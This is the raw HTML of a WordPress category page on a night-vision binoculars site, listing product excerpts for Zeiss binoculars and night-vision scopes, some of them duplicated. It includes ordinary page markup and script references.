

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nighteyebinoculars.net/category/zeiss/
body_size: 18598
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://nighteyebinoculars.net/xmlrpc.php">

<title>zeiss | Night Vision Binoculars</title>
<link rel="alternate" type="application/rss+xml" title="Night Vision Binoculars &raquo; Feed" href="https://nighteyebinoculars.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Night Vision Binoculars &raquo; Comments Feed" href="https://nighteyebinoculars.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Night Vision Binoculars &raquo; zeiss Category Feed" href="https://nighteyebinoculars.net/category/zeiss/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///nighteyebinoculars.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kuorinka-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///nighteyebinoculars.net/wp-content/themes/default/fonts/genericons/genericons/genericons.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='kuorinka-style-css'  href='https:///nighteyebinoculars.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///nighteyebinoculars.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nighteyebinoculars.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nighteyebinoculars.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<style type="text/css" id="custom-header-css">#site-title, #site-title a { color: #1668b5 }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://nighteyebinoculars.net/wp-content/themes/default/images/kuorinka_background.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/rugah.js"></script>
<script type="text/javascript" src="/mykocudeh.js"></script>
</head>

<body class="archive category category-zeiss category-439 custom-background layout-2c-l" itemscope itemtype="https://schema.org/Blog">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		
	<header id="masthead" class="site-header" role="banner" aria-labelledby="site-title" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		
			
			<div class="site-branding">
			
				<div id="site-title" class="site-title" itemprop="headline">
					<div class="site-title-inner">
						<a href="https://nighteyebinoculars.net/" rel="home">Night Vision Binoculars</a>
					</div>
				</div>
				
				<div id="site-description" class="site-description" itemprop="description"></div>
			
			</div><!-- .site-branding -->
			
				
				
					
				
				
	</header><!-- #masthead -->
	
		
	
		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb">
			<span class="trail-before"><h2 class="screen-reader-text">Breadcrumbs</h2><div class="wrap"></span> 
			<span class="trail-begin"><a href="https://nighteyebinoculars.net" title="Night Vision Binoculars" rel="home">Home</a></span>
			 <span class="sep">&#8764;</span> <span class="trail-end">zeiss</span>
			 <span class="trail-after"></div></span>
		</nav>
	<div id="content" class="site-content">
		<div class="wrap">
			<div class="wrap-inside">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >
		
		
			<div class="loop-meta" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

	<h1 class="loop-title" itemprop="headline">zeiss</h1>

		
		
	
</div><!-- .loop-meta -->
		
				
			
						
				
<article id="post-10220" class="post-10220 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-56x62 tag-fachhandler tag-night tag-victory tag-vision tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="56" src="https://nighteyebinoculars.net/wp-content/upload/ZEISS_Victory_NV_Night_Vision_5_6x62_T_ZEISS_TOP_Fachhandler_01_vt.jpg" class="thumbnail-large wp-post-image" alt="ZEISS_Victory_NV_Night_Vision_5_6x62_T_ZEISS_TOP_Fachhandler_01_vt" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2021/11/24/zeiss-victory-nv-night-vision-5-6x62-t-zeiss-top-fachhandler/" rel="bookmark">ZEISS Victory NV (Night Vision) 5.6&#215;62 T ZEISS TOP Fachhändler</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2021/11/24/zeiss-victory-nv-night-vision-5-6x62-t-zeiss-top-fachhandler/" rel="bookmark"><time class="entry-date" datetime="2021-11-24T06:43:46+00:00"itemprop="datePublished">November 24, 2021</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>ZEISS Victory NV (Night Vision) 5.6&#215;62 T ZEISS TOP Fachhändler. Sehfeld auf 1000 m: 142 m. Strichplatte: Abstand der Linien: 0,5 m / 100 m. Nach dem Prinzip der Restlichtverstärkung nimmt das Nachtsichtgerät Victory NV auch Licht auf, das vom Auge nicht mehr wahrnehmbar ist. Die Lichtreflexion des beobachteten Objektes wird auf dem Leuchtschirm 20.000-fach&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2021/11/24/zeiss-victory-nv-night-vision-5-6x62-t-zeiss-top-fachhandler/" class="more-link">Read more <span class="screen-reader-text">ZEISS Victory NV (Night Vision) 5.6&#215;62 T ZEISS TOP Fachhändler</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-9232" class="post-9232 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-10x56 tag-binoculars tag-conquest tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="80" src="https://nighteyebinoculars.net/wp-content/upload/Zeiss_Conquest_10x56_HD_Binoculars_01_irmf.jpg" class="thumbnail-large wp-post-image" alt="Zeiss_Conquest_10x56_HD_Binoculars_01_irmf" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2021/05/22/zeiss-conquest-10x56-hd-binoculars/" rel="bookmark">Zeiss Conquest 10&#215;56 HD Binoculars</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2021/05/22/zeiss-conquest-10x56-hd-binoculars/" rel="bookmark"><time class="entry-date" datetime="2021-05-22T00:25:09+00:00"itemprop="datePublished">May 22, 2021</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Add to Favorite Sellers. Zeiss Conquest 10&#215;56 HD Binoculars. Precision at close quarters. See it all in astonishing HD HD is the modern way to see the world, and the ZEISS Conquest HD offers you high-performance binoculars for virtually all observation situations. The innovative ZEISS HD lens system provides exceptionally true-to-life colour fidelity, and the&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2021/05/22/zeiss-conquest-10x56-hd-binoculars/" class="more-link">Read more <span class="screen-reader-text">Zeiss Conquest 10&#215;56 HD Binoculars</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-7966" class="post-7966 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-10x25 tag-binoculars tag-black tag-compact tag-pocket tag-terra tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="78" src="https://nighteyebinoculars.net/wp-content/upload/Zeiss_Terra_ED_10x25_Compact_Pocket_Binoculars_Black_01_mjt.jpg" class="thumbnail-large wp-post-image" alt="Zeiss_Terra_ED_10x25_Compact_Pocket_Binoculars_Black_01_mjt" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2020/09/28/zeiss-terra-ed-10x25-compact-pocket-binoculars-black/" rel="bookmark">Zeiss Terra ED 10&#215;25 Compact Pocket Binoculars Black</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2020/09/28/zeiss-terra-ed-10x25-compact-pocket-binoculars-black/" rel="bookmark"><time class="entry-date" datetime="2020-09-28T21:16:52+00:00"itemprop="datePublished">September 28, 2020</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Zeiss Terra ED 10&#215;25 Compact Pocket Binoculars &#8211; Black. Zeiss&#8217;s 10&#215;25 Terra ED Compact Binocular gives you a competent and compact optic that fits easily in the palm of your hand. A combination of technologies work together to produce bright and clear images with increased contrast and true color rendition that include: Schmidt-Pechan roof prisms,&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2020/09/28/zeiss-terra-ed-10x25-compact-pocket-binoculars-black/" class="more-link">Read more <span class="screen-reader-text">Zeiss Terra ED 10&#215;25 Compact Pocket Binoculars Black</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-6615" class="post-6615 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-aeg-zub tag-binoculars tag-deutch tag-device tag-fero tag-night tag-original tag-vision tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="60" src="https://nighteyebinoculars.net/wp-content/upload/ZEISS_Fero_51_night_vision_device_AEG_ZUB_Original_Deutch_binoculars_01_jr.jpg" class="thumbnail-large wp-post-image" alt="ZEISS_Fero_51_night_vision_device_AEG_ZUB_Original_Deutch_binoculars_01_jr" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2020/01/21/zeiss-fero-51-night-vision-device-aeg-zub-original-deutch-binoculars-2/" rel="bookmark">ZEISS Fero 51 night vision device AEG-ZUB Original Deutch binoculars</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2020/01/21/zeiss-fero-51-night-vision-device-aeg-zub-original-deutch-binoculars-2/" rel="bookmark"><time class="entry-date" datetime="2020-01-21T23:57:31+00:00"itemprop="datePublished">January 21, 2020</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Fero 51 night vision device AEG-ZUB Original Deutch Army binoculars. This Nightvision scope is perfect for hunters and nature lovers who are out in the wild. Of course, also for collectors and nocturnal. The IR telescope must be powered by a battery. A battery is included. The pictured infrared flashlight is not included! Original Bundeswehr&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2020/01/21/zeiss-fero-51-night-vision-device-aeg-zub-original-deutch-binoculars-2/" class="more-link">Read more <span class="screen-reader-text">ZEISS Fero 51 night vision device AEG-ZUB Original Deutch binoculars</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-6341" class="post-6341 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-aeg-zub tag-binoculars tag-deutch tag-device tag-fero tag-night tag-original tag-vision tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="60" src="https://nighteyebinoculars.net/wp-content/upload/ZEISS_Fero_51_night_vision_device_AEG_ZUB_Original_Deutch_binoculars_01_hx.jpg" class="thumbnail-large wp-post-image" alt="ZEISS_Fero_51_night_vision_device_AEG_ZUB_Original_Deutch_binoculars_01_hx" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2019/12/02/zeiss-fero-51-night-vision-device-aeg-zub-original-deutch-binoculars/" rel="bookmark">ZEISS Fero 51 night vision device AEG-ZUB Original Deutch binoculars</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2019/12/02/zeiss-fero-51-night-vision-device-aeg-zub-original-deutch-binoculars/" rel="bookmark"><time class="entry-date" datetime="2019-12-02T12:29:24+00:00"itemprop="datePublished">December 2, 2019</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Fero 51 night vision device AEG-ZUB Original Deutch Army binoculars. This Nightvision scope is perfect for hunters and nature lovers who are out in the wild. Of course, also for collectors and nocturnal. The IR telescope must be powered by a battery. A battery is included. The pictured infrared flashlight is not included! Original Bundeswehr&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2019/12/02/zeiss-fero-51-night-vision-device-aeg-zub-original-deutch-binoculars/" class="more-link">Read more <span class="screen-reader-text">ZEISS Fero 51 night vision device AEG-ZUB Original Deutch binoculars</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-4457" class="post-4457 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-case tag-fero tag-mount tag-night tag-paperwork tag-scope tag-sight tag-telescopic tag-vision tag-z-51 tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="250" height="183" src="https://nighteyebinoculars.net/wp-content/upload/Zeiss_Fero_Z_51_Night_Vision_Scope_Telescopic_Sight_with_Case_Paperwork_Mount_HK_01_fdb1.jpg" class="thumbnail-large wp-post-image" alt="Zeiss Fero Z-51 Night Vision Scope Telescopic Sight with Case Paperwork Mount HK" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2018/11/16/zeiss-fero-z-51-night-vision-scope-telescopic-sight-with-case-paperwork-mount-hk/" rel="bookmark">Zeiss Fero Z-51 Night Vision Scope Telescopic Sight with Case Paperwork Mount HK</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2018/11/16/zeiss-fero-z-51-night-vision-scope-telescopic-sight-with-case-paperwork-mount-hk/" rel="bookmark"><time class="entry-date" datetime="2018-11-16T09:53:06+00:00"itemprop="datePublished">November 16, 2018</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Used &#8211; Zeiss FERO-Z51 ZUB night vision telescopic sight with protective case, paperwork, and mounts. Everything pictured is included. I tested it, and it seems to work good however I&#8217;m no expert in these items. Night vision works, it focuses, zooms, and reticle will brighten and dem. I have not tested the sights for accuracy&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2018/11/16/zeiss-fero-z-51-night-vision-scope-telescopic-sight-with-case-paperwork-mount-hk/" class="more-link">Read more <span class="screen-reader-text">Zeiss Fero Z-51 Night Vision Scope Telescopic Sight with Case Paperwork Mount HK</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-3113" class="post-3113 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-56x62 tag-device tag-night tag-victory tag-vision tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="250" height="187" src="https://nighteyebinoculars.net/wp-content/upload/Zeiss_Victory_NV_5_6x62_T_night_vision_device_01_pkq1.jpg" class="thumbnail-large wp-post-image" alt="Zeiss Victory NV 5.6x62 T night vision device" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2017/11/19/zeiss-victory-nv-5-6x62-t-night-vision-device/" rel="bookmark">Zeiss Victory NV 5.6&#215;62 T night vision device</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2017/11/19/zeiss-victory-nv-5-6x62-t-night-vision-device/" rel="bookmark"><time class="entry-date" datetime="2017-11-19T05:41:24+00:00"itemprop="datePublished">November 19, 2017</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>High-performance Generation 2+ intensifier tubes. The night vision device is based around a high-performance Generation 2+ intensifier tube with approx. 20,000 x light amplification capacity. It contains a microchannel plate (MCP), which creates detailed, high-contrast images. In terms of distortion and vignetting it is far superior to earlier generations of night vision devices. An integrated&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2017/11/19/zeiss-victory-nv-5-6x62-t-night-vision-device/" class="more-link">Read more <span class="screen-reader-text">Zeiss Victory NV 5.6&#215;62 T night vision device</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-2094" class="post-2094 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-7x50 tag-army tag-binoculars tag-fero tag-german tag-hensoldt tag-night tag-vision tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="250" height="224" src="https://nighteyebinoculars.net/wp-content/upload/Zeiss_Hensoldt_7x50_M_Fero_D18_binoculars_German_Army_top_for_night_Vision_01_fr1.jpg" class="thumbnail-large wp-post-image" alt="Zeiss Hensoldt 7x50 M Fero D18 binoculars German Army top for night Vision" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2017/03/10/zeiss-hensoldt-7x50-m-fero-d18-binoculars-german-army-top-for-night-vision-6/" rel="bookmark">Zeiss Hensoldt 7&#215;50 M Fero D18 binoculars German Army top for night Vision</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2017/03/10/zeiss-hensoldt-7x50-m-fero-d18-binoculars-german-army-top-for-night-vision-6/" rel="bookmark"><time class="entry-date" datetime="2017-03-10T18:59:51+00:00"itemprop="datePublished">March 10, 2017</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Military version of the civil Zeiss Marine 7&#215;50. The binoculars was part of a depot stock for special forces. This Type of binoculars is actually in use by German Army / Navy or German special forces KSK for night vision and tactical tasks! It is in a perfect collectors condition! Rubber parts are very good,&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2017/03/10/zeiss-hensoldt-7x50-m-fero-d18-binoculars-german-army-top-for-night-vision-6/" class="more-link">Read more <span class="screen-reader-text">Zeiss Hensoldt 7&#215;50 M Fero D18 binoculars German Army top for night Vision</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-2092" class="post-2092 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-7x50 tag-army tag-binoculars tag-fero tag-german tag-hensoldt tag-night tag-vision tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="250" height="221" src="https://nighteyebinoculars.net/wp-content/upload/Zeiss_Hensoldt_7x50_M_Fero_D18_binoculars_German_Army_top_for_night_Vision_01_gawm1.jpg" class="thumbnail-large wp-post-image" alt="Zeiss Hensoldt 7x50 M Fero D18 binoculars German Army top for night Vision" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2017/03/10/zeiss-hensoldt-7x50-m-fero-d18-binoculars-german-army-top-for-night-vision-5/" rel="bookmark">Zeiss Hensoldt 7&#215;50 M Fero D18 binoculars German Army top for night Vision</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2017/03/10/zeiss-hensoldt-7x50-m-fero-d18-binoculars-german-army-top-for-night-vision-5/" rel="bookmark"><time class="entry-date" datetime="2017-03-10T06:55:11+00:00"itemprop="datePublished">March 10, 2017</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Military version of the civil Zeiss Marine 7&#215;50. The binoculars was part of a depot stock for special forces. This Type of binoculars is actually in use by German Army / Navy or German special forces KSK for night vision and tactical tasks! It is in a perfect collectors condition! Rubber parts are very good,&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2017/03/10/zeiss-hensoldt-7x50-m-fero-d18-binoculars-german-army-top-for-night-vision-5/" class="more-link">Read more <span class="screen-reader-text">Zeiss Hensoldt 7&#215;50 M Fero D18 binoculars German Army top for night Vision</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-1425" class="post-1425 post type-post status-publish format-standard has-post-thumbnail category-zeiss tag-7x50 tag-army tag-binoculars tag-fero tag-german tag-hensoldt tag-night tag-vision tag-zeiss entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="250" height="187" src="https://nighteyebinoculars.net/wp-content/upload/Zeiss_Hensoldt_7x50_M_Fero_D18_binoculars_German_Army_top_for_night_Vision_01_nowo1.jpg" class="thumbnail-large wp-post-image" alt="Zeiss Hensoldt 7x50 M Fero D18 binoculars German Army top for night Vision" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2016/09/09/zeiss-hensoldt-7x50-m-fero-d18-binoculars-german-army-top-for-night-vision-4/" rel="bookmark">Zeiss Hensoldt 7&#215;50 M Fero D18 binoculars German Army top for night Vision</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2016/09/09/zeiss-hensoldt-7x50-m-fero-d18-binoculars-german-army-top-for-night-vision-4/" rel="bookmark"><time class="entry-date" datetime="2016-09-09T08:18:40+00:00"itemprop="datePublished">September 9, 2016</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Good binoculars Zeiss Hensoldt 7&#215;50 M Fero D18 (primary color oliv green)from the German Army (Bundeswehr). The binoculars was part of a depot stock and used by Navy special forces. This Type of binoculars is actually in use by German Army / Navy or German special forces KSK for night vision and tactical tasks! It&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2016/09/09/zeiss-hensoldt-7x50-m-fero-d18-binoculars-german-army-top-for-night-vision-4/" class="more-link">Read more <span class="screen-reader-text">Zeiss Hensoldt 7&#215;50 M Fero D18 binoculars German Army top for night Vision</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
						
						
			
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span class='page-numbers current'><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class='page-numbers' href='https://nighteyebinoculars.net/category/zeiss/page/2/'><span class="meta-nav screen-reader-text">Page </span>2</a>
